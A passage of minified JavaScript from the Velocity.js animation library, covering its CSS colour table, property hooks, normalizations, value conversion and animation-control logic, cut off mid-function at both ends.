                                            lemonchiffon: "255,250,205",
                                            lightblue: "173,216,230",
                                            lightcoral: "240,128,128",
                                            lightcyan: "224,255,255",
                                            lightgoldenrodyellow: "250,250,210",
                                            lightgray: "211,211,211",
                                            lightgrey: "211,211,211",
                                            lightgreen: "144,238,144",
                                            lightpink: "255,182,193",
                                            lightsalmon: "255,160,122",
                                            lightseagreen: "32,178,170",
                                            lightskyblue: "135,206,250",
                                            lightslategray: "119,136,153",
                                            lightsteelblue: "176,196,222",
                                            lightyellow: "255,255,224",
                                            limegreen: "50,205,50",
                                            lime: "0,255,0",
                                            linen: "250,240,230",
                                            magenta: "255,0,255",
                                            maroon: "128,0,0",
                                            mediumaquamarine: "102,205,170",
                                            mediumblue: "0,0,205",
                                            mediumorchid: "186,85,211",
                                            mediumpurple: "147,112,219",
                                            mediumseagreen: "60,179,113",
                                            mediumslateblue: "123,104,238",
                                            mediumspringgreen: "0,250,154",
                                            mediumturquoise: "72,209,204",
                                            mediumvioletred: "199,21,133",
                                            midnightblue: "25,25,112",
                                            mintcream: "245,255,250",
                                            mistyrose: "255,228,225",
                                            moccasin: "255,228,181",
                                            navajowhite: "255,222,173",
                                            navy: "0,0,128",
                                            oldlace: "253,245,230",
                                            olivedrab: "107,142,35",
                                            olive: "128,128,0",
                                            orangered: "255,69,0",
                                            orange: "255,165,0",
                                            orchid: "218,112,214",
                                            palegoldenrod: "238,232,170",
                                            palegreen: "152,251,152",
                                            paleturquoise: "175,238,238",
                                            palevioletred: "219,112,147",
                                            papayawhip: "255,239,213",
                                            peachpuff: "255,218,185",
                                            peru: "205,133,63",
                                            pink: "255,192,203",
                                            plum: "221,160,221",
                                            powderblue: "176,224,230",
                                            purple: "128,0,128",
                                            red: "255,0,0",
                                            rosybrown: "188,143,143",
                                            royalblue: "65,105,225",
                                            saddlebrown: "139,69,19",
                                            salmon: "250,128,114",
                                            sandybrown: "244,164,96",
                                            seagreen: "46,139,87",
                                            seashell: "255,245,238",
                                            sienna: "160,82,45",
                                            silver: "192,192,192",
                                            skyblue: "135,206,235",
                                            slateblue: "106,90,205",
                                            slategray: "112,128,144",
                                            snow: "255,250,250",
                                            springgreen: "0,255,127",
                                            steelblue: "70,130,180",
                                            tan: "210,180,140",
                                            teal: "0,128,128",
                                            thistle: "216,191,216",
                                            tomato: "255,99,71",
                                            turquoise: "64,224,208",
                                            violet: "238,130,238",
                                            wheat: "245,222,179",
                                            whitesmoke: "245,245,245",
                                            white: "255,255,255",
                                            yellowgreen: "154,205,50",
                                            yellow: "255,255,0"
                                        }
                                    },
                                    Hooks: {
                                        templates: {
                                            textShadow: ["Color X Y Blur", "black 0px 0px 0px"],
                                            boxShadow: ["Color X Y Blur Spread", "black 0px 0px 0px 0px"],
                                            clip: ["Top Right Bottom Left", "0px 0px 0px 0px"],
                                            backgroundPosition: ["X Y", "0% 0%"],
                                            transformOrigin: ["X Y Z", "50% 50% 0px"],
                                            perspectiveOrigin: ["X Y", "50% 50%"]
                                        },
                                        registered: {},
                                        register: function () {
                                            for (var e, t, n, i, r, o = 0; o < Y.Lists.colors.length; o++) {
                                                var s = "color" === Y.Lists.colors[o] ? "0 0 0 1" : "255 255 255 1";
                                                Y.Hooks.templates[Y.Lists.colors[o]] = ["Red Green Blue Alpha", s]
                                            }
                                            if (T)
                                                for (e in Y.Hooks.templates) Y.Hooks.templates.hasOwnProperty(e) && (n = (t = Y.Hooks.templates[e])[0].split(" "), i = t[1].match(Y.RegEx.valueSplit), "Color" === n[0] && (n.push(n.shift()), i.push(i.shift()), Y.Hooks.templates[e] = [n.join(" "), i.join(" ")]));
                                            for (e in Y.Hooks.templates)
                                                if (Y.Hooks.templates.hasOwnProperty(e))
                                                    for (var a in n = (t = Y.Hooks.templates[e])[0].split(" ")) n.hasOwnProperty(a) && (r = e + n[a], Y.Hooks.registered[r] = [e, a])
                                        },
                                        getRoot: function (e) {
                                            var t = Y.Hooks.registered[e];
                                            return t ? t[0] : e
                                        },
                                        getUnit: function (e, t) {
                                            t = (e.substr(t || 0, 5).match(/^[a-z%]+/) || [])[0] || "";
                                            return t && z(Y.Lists.units) ? t : ""
                                        },
                                        fixColors: function (e) {
                                            return e.replace(/(rgba?\(\s*)?(\b[a-z]+\b)/g, function (e, t, n) {
                                                return Y.Lists.colorNames.hasOwnProperty(n) ? (t || "rgba(") + Y.Lists.colorNames[n] + (t ? "" : ",1)") : t + n
                                            })
                                        },
                                        cleanRootPropertyValue: function (e, t) {
                                            return Y.RegEx.valueUnwrap.test(t) && (t = t.match(Y.RegEx.valueUnwrap)[1]), t = Y.Values.isCSSNullValue(t) ? Y.Hooks.templates[e][1] : t
                                        },
                                        extractValue: function (e, t) {
                                            var n = Y.Hooks.registered[e];
                                            if (n) {
                                                e = n[0], n = n[1];
                                                return (t = Y.Hooks.cleanRootPropertyValue(e, t)).toString().match(Y.RegEx.valueSplit)[n]
                                            }
                                            return t
                                        },
                                        injectValue: function (e, t, n) {
                                            var i = Y.Hooks.registered[e];
                                            if (i) {
                                                e = i[0], i = i[1];
                                                return (e = (n = Y.Hooks.cleanRootPropertyValue(e, n)).toString().match(Y.RegEx.valueSplit))[i] = t, e.join(" ")
                                            }
                                            return n
                                        }
                                    },
                                    Normalizations: {
                                        registered: {
                                            clip: function (e, t, n) {
                                                switch (e) {
                                                    case "name":
                                                        return "clip";
                                                    case "extract":
                                                        var i = !Y.RegEx.wrappedValueAlreadyExtracted.test(n) && (i = n.toString().match(Y.RegEx.valueUnwrap)) ? i[1].replace(/,(\s+)?/g, " ") : n;
                                                        return i;
                                                    case "inject":
                                                        return "rect(" + n + ")"
                                                }
                                            },
                                            blur: function (e, t, n) {
                                                switch (e) {
                                                    case "name":
                                                        return Q.State.isFirefox ? "filter" : "-webkit-filter";
                                                    case "extract":
                                                        var i, r = parseFloat(n);
                                                        return r = !r && 0 !== r ? (i = n.toString().match(/blur\(([0-9]+[A-z]+)\)/i)) ? i[1] : 0 : r;
                                                    case "inject":
                                                        return parseFloat(n) ? "blur(" + n + ")" : "none"
                                                }
                                            },
                                            opacity: function (e, t, n) {
                                                if (T <= 8) switch (e) {
                                                    case "name":
                                                        return "filter";
                                                    case "extract":
                                                        var i = n.toString().match(/alpha\(opacity=(.*)\)/i);
                                                        return n = i ? i[1] / 100 : 1;
                                                    case "inject":
                                                        return (t.style.zoom = 1) <= parseFloat(n) ? "" : "alpha(opacity=" + parseInt(100 * parseFloat(n), 10) + ")"
                                                } else switch (e) {
                                                    case "name":
                                                        return "opacity";
                                                    case "extract":
                                                    case "inject":
                                                        return n
                                                }
                                            }
                                        },
                                        register: function () {
                                            T && !(9 < T) || Q.State.isGingerbread || (Y.Lists.transformsBase = Y.Lists.transformsBase.concat(Y.Lists.transforms3D));
                                            for (var e = 0; e < Y.Lists.transformsBase.length; e++) ! function () {
                                                var r = Y.Lists.transformsBase[e];
                                                Y.Normalizations.registered[r] = function (e, t, n) {
                                                    switch (e) {
                                                        case "name":
                                                            return "transform";
                                                        case "extract":
                                                            return K(t) === q || K(t).transformCache[r] === q ? /^scale/i.test(r) ? 1 : 0 : K(t).transformCache[r].replace(/[()]/g, "");
                                                        case "inject":
                                                            var i = !1;
                                                            switch (r.substr(0, r.length - 1)) {
                                                                case "translate":
                                                                    i = !/(%|px|em|rem|vw|vh|\d)$/i.test(n);
                                                                    break;
                                                                case "scal":
                                                                case "scale":
                                                                    Q.State.isAndroid && K(t).transformCache[r] === q && n < 1 && (n = 1), i = !/(\d)$/i.test(n);
                                                                    break;
                                                                case "skew":
                                                                case "rotate":
                                                                    i = !/(deg|\d)$/i.test(n)
                                                            }
                                                            return i || (K(t).transformCache[r] = "(" + n + ")"), K(t).transformCache[r]
                                                    }
                                                }
                                            }();
                                            for (var t = 0; t < Y.Lists.colors.length; t++) ! function () {
                                                var o = Y.Lists.colors[t];
                                                Y.Normalizations.registered[o] = function (e, t, n) {
                                                    switch (e) {
                                                        case "name":
                                                            return o;
                                                        case "extract":
                                                            var i, r = Y.RegEx.wrappedValueAlreadyExtracted.test(n) ? n : (i = {
                                                                black: "rgb(0, 0, 0)",
                                                                blue: "rgb(0, 0, 255)",
                                                                gray: "rgb(128, 128, 128)",
                                                                green: "rgb(0, 128, 0)",
                                                                red: "rgb(255, 0, 0)",
                                                                white: "rgb(255, 255, 255)"
                                                            }, /^[A-z]+$/i.test(n) ? r = i[n] !== q ? i[n] : i.black : Y.RegEx.isHex.test(n) ? r = "rgb(" + Y.Values.hexToRgb(n).join(" ") + ")" : /^rgba?\(/i.test(n) || (r = i.black), (r || n).toString().match(Y.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g, " "));
                                                            return (!T || 8 < T) && 3 === r.split(" ").length && (r += " 1"), r;
                                                        case "inject":
                                                            return /^rgb/.test(n) ? n : (T <= 8 ? 4 === n.split(" ").length && (n = n.split(/\s+/).slice(0, 3).join(" ")) : 3 === n.split(" ").length && (n += " 1"), (T <= 8 ? "rgb" : "rgba") + "(" + n.replace(/\s+/g, ",").replace(/\.(\d)+(?=,)/g, "") + ")")
                                                    }
                                                }
                                            }();

                                            function o(e, t, n) {
                                                if ("border-box" === Y.getPropertyValue(t, "boxSizing").toString().toLowerCase() !== (n || !1)) return 0;
                                                for (var i, r = 0, e = "width" === e ? ["Left", "Right"] : ["Top", "Bottom"], o = ["padding" + e[0], "padding" + e[1], "border" + e[0] + "Width", "border" + e[1] + "Width"], s = 0; s < o.length; s++) i = parseFloat(Y.getPropertyValue(t, o[s])), isNaN(i) || (r += i);
                                                return n ? -r : r
                                            }

                                            function n(i, r) {
                                                return function (e, t, n) {
                                                    switch (e) {
                                                        case "name":
                                                            return i;
                                                        case "extract":
                                                            return parseFloat(n) + o(i, t, r);
                                                        case "inject":
                                                            return parseFloat(n) - o(i, t, r) + "px"
                                                    }
                                                }
                                            }
                                            Y.Normalizations.registered.innerWidth = n("width", !0), Y.Normalizations.registered.innerHeight = n("height", !0), Y.Normalizations.registered.outerWidth = n("width"), Y.Normalizations.registered.outerHeight = n("height")
                                        }
                                    },
                                    Names: {
                                        camelCase: function (e) {
                                            return e.replace(/-(\w)/g, function (e, t) {
                                                return t.toUpperCase()
                                            })
                                        },
                                        SVGAttribute: function (e) {
                                            var t = "width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";
                                            return (T || Q.State.isAndroid && !Q.State.isChrome) && (t += "|transform"), new RegExp("^(" + t + ")$", "i").test(e)
                                        },
                                        prefixCheck: function (e) {
                                            if (Q.State.prefixMatches[e]) return [Q.State.prefixMatches[e], !0];
                                            for (var t = ["", "Webkit", "Moz", "ms", "O"], n = 0, i = t.length; n < i; n++) {
                                                var r = 0 === n ? e : t[n] + e.replace(/^\w/, function (e) {
                                                    return e.toUpperCase()
                                                });
                                                if ($.isString(Q.State.prefixElement.style[r])) return [Q.State.prefixMatches[e] = r, !0]
                                            }
                                            return [e, !1]
                                        }
                                    },
                                    Values: {
                                        hexToRgb: function (e) {
                                            return e = e.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i, function (e, t, n, i) {
                                                return t + t + n + n + i + i
                                            }), (e = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e)) ? [parseInt(e[1], 16), parseInt(e[2], 16), parseInt(e[3], 16)] : [0, 0, 0]
                                        },
                                        isCSSNullValue: function (e) {
                                            return !e || /^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(e)
                                        },
                                        getUnitType: function (e) {
                                            return /^(rotate|skew)/i.test(e) ? "deg" : /(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(e) ? "" : "px"
                                        },
                                        getDisplayType: function (e) {
                                            e = e && e.tagName.toString().toLowerCase();
                                            return /^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(e) ? "inline" : /^(li)$/i.test(e) ? "list-item" : /^(tr)$/i.test(e) ? "table-row" : /^(table)$/i.test(e) ? "table" : /^(tbody)$/i.test(e) ? "table-row-group" : "block"
                                        },
                                        addClass: function (e, t) {
                                            var n;
                                            e && (e.classList ? e.classList.add(t) : $.isString(e.className) ? e.className += (e.className.length ? " " : "") + t : (n = e.getAttribute(T <= 7 ? "className" : "class") || "", e.setAttribute("class", n + (n ? " " : "") + t)))
                                        },
                                        removeClass: function (e, t) {
                                            var n;
                                            e && (e.classList ? e.classList.remove(t) : $.isString(e.className) ? e.className = e.className.toString().replace(new RegExp("(^|\\s)" + t.split(" ").join("|") + "(\\s|$)", "gi"), " ") : (n = e.getAttribute(T <= 7 ? "className" : "class") || "", e.setAttribute("class", n.replace(new RegExp("(^|s)" + t.split(" ").join("|") + "(s|$)", "gi"), " "))))
                                        }
                                    },
                                    getPropertyValue: function (e, t, n, a) {
                                        function l(e, t) {
                                            var n = 0;
                                            if (T <= 8) n = U.css(e, t);
                                            else {
                                                var i = !1;
                                                /^(width|height)$/.test(t) && 0 === Y.getPropertyValue(e, "display") && (i = !0, Y.setPropertyValue(e, "display", Y.Values.getDisplayType(e)));
                                                var r = function () {
                                                    i && Y.setPropertyValue(e, "display", "none")
                                                };
                                                if (!a) {
                                                    if ("height" === t && "border-box" !== Y.getPropertyValue(e, "boxSizing").toString().toLowerCase()) {
                                                        var o = e.offsetHeight - (parseFloat(Y.getPropertyValue(e, "borderTopWidth")) || 0) - (parseFloat(Y.getPropertyValue(e, "borderBottomWidth")) || 0) - (parseFloat(Y.getPropertyValue(e, "paddingTop")) || 0) - (parseFloat(Y.getPropertyValue(e, "paddingBottom")) || 0);
                                                        return r(), o
                                                    }
                                                    if ("width" === t && "border-box" !== Y.getPropertyValue(e, "boxSizing").toString().toLowerCase()) {
                                                        var s = e.offsetWidth - (parseFloat(Y.getPropertyValue(e, "borderLeftWidth")) || 0) - (parseFloat(Y.getPropertyValue(e, "borderRightWidth")) || 0) - (parseFloat(Y.getPropertyValue(e, "paddingLeft")) || 0) - (parseFloat(Y.getPropertyValue(e, "paddingRight")) || 0);
                                                        return r(), s
                                                    }
                                                }
                                                s = K(e) === q ? H.getComputedStyle(e, null) : K(e).computedStyle ? K(e).computedStyle : K(e).computedStyle = H.getComputedStyle(e, null), "borderColor" === t && (t = "borderTopColor"), "" !== (n = 9 === T && "filter" === t ? s.getPropertyValue(t) : s[t]) && null !== n || (n = e.style[t]), r()
                                            }
                                            return "auto" !== n || !/^(top|right|bottom|left)$/i.test(t) || ("fixed" === (r = l(e, "position")) || "absolute" === r && /top|left/i.test(t)) && (n = U(e).position()[t] + "px"), n
                                        }
                                        var i, r;
                                        if (Y.Hooks.registered[t] ? (r = Y.Hooks.getRoot(i = t), n === q && (n = Y.getPropertyValue(e, Y.Names.prefixCheck(r)[0])), Y.Normalizations.registered[r] && (n = Y.Normalizations.registered[r]("extract", e, n)), i = Y.Hooks.extractValue(i, n)) : Y.Normalizations.registered[t] && ("transform" !== (n = Y.Normalizations.registered[t]("name", e)) && (o = l(e, Y.Names.prefixCheck(n)[0]), Y.Values.isCSSNullValue(o) && Y.Hooks.templates[t] && (o = Y.Hooks.templates[t][1])), i = Y.Normalizations.registered[t]("extract", e, o)), !/^[\d-]/.test(i)) {
                                            var o = K(e);
                                            if (o && o.isSVG && Y.Names.SVGAttribute(t))
                                                if (/^(height|width)$/i.test(t)) try {
                                                    i = e.getBBox()[t]
                                                } catch (e) {
                                                    i = 0
                                                } else i = e.getAttribute(t);
                                                else i = l(e, Y.Names.prefixCheck(t)[0])
                                        }
                                        return Y.Values.isCSSNullValue(i) && (i = 0), Q.debug, i
                                    },
                                    setPropertyValue: function (e, t, n, i, r) {
                                        var o = t;
                                        if ("scroll" === t) r.container ? r.container["scroll" + r.direction] = n : "Left" === r.direction ? H.scrollTo(n, r.alternateValue) : H.scrollTo(r.alternateValue, n);
                                        else if (Y.Normalizations.registered[t] && "transform" === Y.Normalizations.registered[t]("name", e)) Y.Normalizations.registered[t]("inject", e, n), o = "transform", n = K(e).transformCache[t];
                                        else {
                                            if (Y.Hooks.registered[t] && (s = Y.Hooks.getRoot(r = t), i = i || Y.getPropertyValue(e, s), n = Y.Hooks.injectValue(r, n, i), t = s), Y.Normalizations.registered[t] && (n = Y.Normalizations.registered[t]("inject", e, n), t = Y.Normalizations.registered[t]("name", e)), o = Y.Names.prefixCheck(t)[0], T <= 8) try {
                                                e.style[o] = n
                                            } catch (e) {
                                                Q.debug
                                            } else {
                                                var s = K(e);
                                                s && s.isSVG && Y.Names.SVGAttribute(t) ? e.setAttribute(t, n) : e.style[o] = n
                                            }
                                            Q.debug
                                        }
                                        return [o, n]
                                    },
                                    flushTransformCache: function (t) {
                                        var n, i, r, o = "",
                                            e = K(t);
                                        (T || Q.State.isAndroid && !Q.State.isChrome) && e && e.isSVG ? (n = {
                                            translate: [(e = function (e) {
                                                return parseFloat(Y.getPropertyValue(t, e))
                                            })("translateX"), e("translateY")],
                                            skewX: [e("skewX")],
                                            skewY: [e("skewY")],
                                            scale: 1 !== e("scale") ? [e("scale"), e("scale")] : [e("scaleX"), e("scaleY")],
                                            rotate: [e("rotateZ"), 0, 0]
                                        }, U.each(K(t).transformCache, function (e) {
                                            /^translate/i.test(e) ? e = "translate" : /^scale/i.test(e) ? e = "scale" : /^rotate/i.test(e) && (e = "rotate"), n[e] && (o += e + "(" + n[e].join(" ") + ") ", delete n[e])
                                        })) : (U.each(K(t).transformCache, function (e) {
                                            return i = K(t).transformCache[e], "transformPerspective" === e ? (r = i, !0) : void(o += (e = 9 === T && "rotateZ" === e ? "rotate" : e) + i + " ")
                                        }), r && (o = "perspective" + r + " " + o)), Y.setPropertyValue(t, "transform", o)
                                    }
                                };
                                Y.Hooks.register(), Y.Normalizations.register(), Q.hook = function (e, i, r) {
                                    var o;
                                    return e = y(e), U.each(e, function (e, t) {
                                        var n;
                                        K(t) === q && Q.init(t), r === q ? o === q && (o = Y.getPropertyValue(t, i)) : ("transform" === (n = Y.setPropertyValue(t, i, r))[0] && Q.CSS.flushTransformCache(t), o = n)
                                    }), o
                                };
                                var l = function e() {
                                    function t() {
                                        return n ? k.promise || null : i
                                    }
                                    var n, i, r, E, A, o = arguments[0] && (arguments[0].p || U.isPlainObject(arguments[0].properties) && !arguments[0].properties.names || $.isString(arguments[0].properties));
                                    $.isWrapped(this) ? (n = !1, r = 0, i = E = this) : (n = !0, r = 1, E = o ? arguments[0].elements || arguments[0].e : arguments[0]);
                                    var k = {
                                        promise: null,
                                        resolver: null,
                                        rejecter: null
                                    };
                                    if (n && Q.Promise && (k.promise = new Q.Promise(function (e, t) {
                                            k.resolver = e, k.rejecter = t
                                        })), V = o ? (A = arguments[0].properties || arguments[0].p, arguments[0].options || arguments[0].o) : (A = arguments[r], arguments[r + 1]), E = y(E)) {
                                        var B, F = E.length,
                                            L = 0;
                                        if (!/^(stop|finish|finishAll|pause|resume)$/i.test(A) && !U.isPlainObject(V))
                                            for (var V = {}, s = r + 1; s < arguments.length; s++) $.isArray(arguments[s]) || !/^(fast|normal|slow)$/i.test(arguments[s]) && !/^\d/.test(arguments[s]) ? $.isString(arguments[s]) || $.isArray(arguments[s]) ? V.easing = arguments[s] : $.isFunction(arguments[s]) && (V.complete = arguments[s]) : V.duration = arguments[s];
                                        switch (A) {
                                            case "scroll":
                                                B = "scroll";
                                                break;
                                            case "reverse":
                                                B = "reverse";
                                                break;
                                            case "pause":
                                                var a = (new Date).getTime();
                                                return U.each(E, function (e, t) {
                                                    v(t, a)
                                                }), U.each(Q.State.calls, function (e, i) {
                                                    var r = !1;
                                                    i && U.each(i[1], function (e, n) {
                                                        var t = V === q ? "" : V;
                                                        return !0 !== t && i[2].queue !== t && (V !== q || !1 !== i[2].queue) || (U.each(E, function (e, t) {
                                                            if (t === n) return i[5] = {
                                                                resume: !1
                                                            }, !(r = !0)
                                                        }), !r && void 0)
                                                    })
                                                }), t();
                                            case "resume":
                                                return U.each(E, function (e, t) {
                                                    b(t)
                                                }), U.each(Q.State.calls, function (e, i) {
                                                    var r = !1;
                                                    i && U.each(i[1], function (e, n) {
                                                        var t = V === q ? "" : V;
                                                        return !0 !== t && i[2].queue !== t && (V !== q || !1 !== i[2].queue) || (!i[5] || (U.each(E, function (e, t) {
                                                            if (t === n) return i[5].resume = !0, !(r = !0)
                                                        }), !r && void 0))
                                                    })
                                                }), t();
                                            case "finish":
                                            case "finishAll":
                                            case "stop":
                                                U.each(E, function (e, t) {
                                                    K(t) && K(t).delayTimer && (clearTimeout(K(t).delayTimer.setTimeout), K(t).delayTimer.next && K(t).delayTimer.next(), delete K(t).delayTimer), "finishAll" !== A || !0 !== V && !$.isString(V) || (U.each(U.queue(t, $.isString(V) ? V : ""), function (e, t) {
                                                        $.isFunction(t) && t()
                                                    }), U.queue(t, $.isString(V) ? V : "", []))
                                                });
                                                var l = [];
                                                return U.each(Q.State.calls, function (r, o) {
                                                    o && U.each(o[1], function (e, n) {
                                                        var i = V === q ? "" : V;
                                                        if (!0 !== i && o[2].queue !== i && (V !== q || !1 !== o[2].queue)) return !0;
                                                        U.each(E, function (e, t) {
                                                            t === n && (!0 !== V && !$.isString(V) || (U.each(U.queue(t, $.isString(V) ? V : ""), function (e, t) {
                                                                $.isFunction(t) && t(null, !0)
                                                            }), U.queue(t, $.isString(V) ? V : "", [])), "stop" === A ? ((t = K(t)) && t.tweensContainer && !1 !== i && U.each(t.tweensContainer, function (e, t) {
                                                                t.endValue = t.currentValue
                                                            }), l.push(r)) : "finish" !== A && "finishAll" !== A || (o[2].duration = 1))
                                                        })
                                                    })
                                                }), "stop" === A && (U.each(l, function (e, t) {
                                                    O(t, !0)
                                                }), k.promise && k.resolver(E)), t();
                                            default:
                                                if (!U.isPlainObject(A) || $.isEmptyObject(A)) {
                                                    if ($.isString(A) && Q.Redirects[A]) {
                                                        var c, u = (c = U.extend({}, V)).duration,
                                                            f = c.delay || 0;
                                                        return !0 === c.backwards && (E = U.extend(!0, [], E).reverse()), U.each(E, function (e, t) {
                                                            parseFloat(c.stagger) ? c.delay = f + parseFloat(c.stagger) * e : $.isFunction(c.stagger) && (c.delay = f + c.stagger.call(t, e, F)), c.drag && (c.duration = parseFloat(u) || (/^(callout|transition)/.test(A) ? 1e3 : 400), c.duration = Math.max(c.duration * (c.backwards ? 1 - e / F : (e + 1) / F), .75 * c.duration, 200)), Q.Redirects[A].call(t, t, c || {}, e, F, E, k.promise ? k : q)
                                                        }), t()
                                                    }
                                                    var d = "Velocity: First argument (" + A + ") was not a property map, a known action, or a registered redirect. Aborting.";
                                                    return k.promise ? k.rejecter(new Error(d)) : H.console, t()
                                                }
                                                B = "start"
                                        }
                                        var M = {
                                                lastParent: null,
                                                lastPosition: null,
                                                lastFontSize: null,
                                                lastPercentToPxWidth: null,
                                                lastPercentToPxHeight: null,
                                                lastEmToPx: null,
                                                remToPx: null,
                                                vwToPx: null,
                                                vhToPx: null
                                            },
                                            W = [];
                                        U.each(E, function (e, t) {
                                            $.isNode(t) && g(t, e)
                                        }), (c = U.extend({}, Q.defaults, V)).loop = parseInt(c.loop, 10);
                                        var p = 2 * c.loop - 1;
                                        if (c.loop)
                                            for (var h = 0; h < p; h++) {
                                                var m = {
                                                    delay: c.delay,
                                                    progress: c.progress
                                                };
                                                h === p - 1 && (m.display = c.display, m.visibility = c.visibility, m.complete = c.complete), e(E, "reverse", m)
                                            }
                                        return t()
                                    }

                                    function g(P, C) {
                                        var D, e, t, N = U.extend({}, Q.defaults, V),
                                            j = {};
                                        switch (K(P) === q && Q.init(P), parseFloat(N.delay) && !1 !== N.queue && U.queue(P, N.queue, function (e) {
                                            Q.velocityQueueEntryFlag = !0;
                                            var t = Q.State.delayedElements.count++;
                                            Q.State.delayedElements[t] = P;
                                            var n, t = (n = t, function () {
                                                Q.State.delayedElements[n] = !1, e()
                                            });
                                            K(P).delayBegin = (new Date).getTime(), K(P).delay = parseFloat(N.delay), K(P).delayTimer = {
                                                setTimeout: setTimeout(e, parseFloat(N.delay)),
                                                next: t
                                            }
                                        }), N.duration.toString().toLowerCase()) {
                                            case "fast":
                                                N.duration = 200;
                                                break;
                                            case "normal":
                                                N.duration = 400;
                                                break;
                                            case "slow":
                                                N.duration = 600;
                                                break;
                                            default:
                                                N.duration = parseFloat(N.duration) || 1
                                        }

                                        function n(e) {
                                            var O, I, t, n, i, r, o, s;
                                            if (N.begin && 0 === L) try {
                                                N.begin.call(E, E)
                                            } catch (e) {
                                                setTimeout(function () {
                                                    throw e
                                                }, 1)
                                            }
                                            if ("scroll" === B) {
                                                var a, l, c, u = /^x$/i.test(N.axis) ? "Left" : "Top",
                                                    f = parseFloat(N.offset) || 0;
                                                N.container ? $.isWrapped(N.container) || $.isNode(N.container) ? (N.container = N.container[0] || N.container, c = (a = N.container["scroll" + u]) + U(P).position()[u.toLowerCase()] + f) : N.container = null : (a = Q.State.scrollAnchor[Q.State["scrollProperty" + u]], l = Q.State.scrollAnchor[Q.State["scrollProperty" + ("Left" === u ? "Top" : "Left")]], c = U(P).offset()[u.toLowerCase()] + f), j = {
                                                    scroll: {
                                                        rootPropertyValue: !1,
                                                        startValue: a,
                                                        currentValue: a,
                                                        endValue: c,
                                                        unitType: "",
                                                        easing: N.easing,
                                                        scrollData: {
                                                            container: N.container,
                                                            direction: u,
                                                            alternateValue: l
                                                        }
                                                    },
                                                    element: P
                                                }, Q.debug
                                            } else if ("reverse" === B) {
                                                if (!(O = K(P))) return;
                                                if (!O.tweensContainer) return void U.dequeue(P, N.queue);
                                                for (var d in "none" === O.opts.display && (O.opts.display = "auto"), "hidden" === O.opts.visibility && (O.opts.visibility = "visible"), O.opts.loop = !1, O.opts.begin = null, O.opts.complete = null, V.easing || delete N.easing, V.duration || delete N.duration, N = U.extend({}, O.opts, N), I = U.extend(!0, {}, O ? O.tweensContainer : null)) I.hasOwnProperty(d) && "element" !== d && (t = I[d].startValue, I[d].startValue = I[d].currentValue = I[d].endValue, I[d].endValue = t, $.isEmptyObject(V) || (I[d].easing = N.easing), Q.debug);
                                                j = I
                                            } else if ("start" === B) {
                                                (O = K(P)) && O.tweensContainer && !0 === O.isAnimating && (I = O.tweensContainer);
                                                var p, h = function (e, t) {
                                                    var n = Y.Hooks.getRoot(e),
                                                        i = !1,
                                                        r = t[0],
                                                        o = t[1],
                                                        s = t[2];
                                                    if (O && O.isSVG || "tween" === n || !1 !== Y.Names.prefixCheck(n)[1] || Y.Normalizations.registered[n] !== q) {
                                                        (N.display !== q && null !== N.display && "none" !== N.display || N.visibility !== q && "hidden" !== N.visibility) && /opacity|filter/.test(e) && !s && 0 !== r && (s = 0), N._cacheValues && I && I[e] ? (s === q && (s = I[e].endValue + I[e].unitType), i = O.rootPropertyValueCache[n]) : Y.Hooks.registered[e] ? s === q ? (i = Y.getPropertyValue(P, n), s = Y.getPropertyValue(P, e, i)) : i = Y.Hooks.templates[n][1] : s === q && (s = Y.getPropertyValue(P, e));
                                                        var a, l, c = !1,
                                                            t = function (e, t) {
                                                                var t = (t || "0").toString().toLowerCase().replace(/[%A-z]+$/, function (e) {
                                                                        return n = e, ""
                                                                    }),
                                                                    n = n || Y.Values.getUnitType(e);
                                                                return [t, n]
                                                            };
                                                        if (s !== r && $.isString(s) && $.isString(r)) {
                                                            for (var u = "", f = 0, d = 0, p = [], h = [], m = 0, g = 0, y = 0, s = Y.Hooks.fixColors(s), r = Y.Hooks.fixColors(r); f < s.length && d < r.length;) {
                                                                var v = s[f],
                                                                    b = r[d];
                                                                if (/[\d\.-]/.test(v) && /[\d\.-]/.test(b)) {
                                                                    for (var w = v, S = b, x = ".", _ = "."; ++f < s.length;) {
                                                                        if ((v = s[f]) === x) x = "..";
                                                                        else if (!/\d/.test(v)) break;
                                                                        w += v
                                                                    }
                                                                    for (; ++d < r.length;) {
                                                                        if ((b = r[d]) === _) _ = "..";
                                                                        else if (!/\d/.test(b)) break;
                                                                        S += b
                                                                    }
                                                                    var T, C, E = Y.Hooks.getUnit(s, f),
                                                                        A = Y.Hooks.getUnit(r, d);
                                                                    f += E.length, d += A.length, E === A ? w === S ? u += w + E : (u += "{" + p.length + (g ? "!" : "") + "}" + E, p.push(parseFloat(w)), h.push(parseFloat(S))) : (T = parseFloat(w), C = parseFloat(S), u += (m < 5 ? "calc" : "") + "(" + (T ? "{" + p.length + (g ? "!" : "") + "}" : "0") + E + " + " + (C ? "{" + (p.length + (T ? 1 : 0)) + (g ? "!" : "") + "}" : "0") + A + ")", T && (p.push(T), h.push(0)), C && (p.push(0), h.push(C)))
                                                                } else {
                                                                    if (v !== b) {
                                                                        m = 0;
                                                                        break
                                                                    }
                                                                    u += v, f++, d++, 0 === m && "c" === v || 1 === m && "a" === v || 2 === m && "l" === v || 3 === m && "c" === v || 4 <= m && "(" === v ? m++ : (m && m < 5 || 4 <= m && ")" === v && --m < 5) && (m = 0), 0 === g && "r" === v || 1 === g && "g" === v || 2 === g && "b" === v || 3 === g && "a" === v || 3 <= g && "(" === v ? (3 === g && "a" === v && (y = 1), g++) : y && "," === v ? 3 < ++y && (g = y = 0) : (y && g < (y ? 5 : 4) || (y ? 4 : 3) <= g && ")" === v && --g < (y ? 5 : 4)) && (g = y = 0)
                                                                }
                                                            }
                                                            f === s.length && d === r.length || (Q.debug, u = q), u && (p.length ? (Q.debug, s = p, r = h, a = l = "") : u = q)
                                                        }
                                                        u || (s = (n = t(e, s))[0], l = n[1], r = (n = t(e, r))[0].replace(/^([+-\/*])=/, function (e, t) {
                                                            return c = t, ""
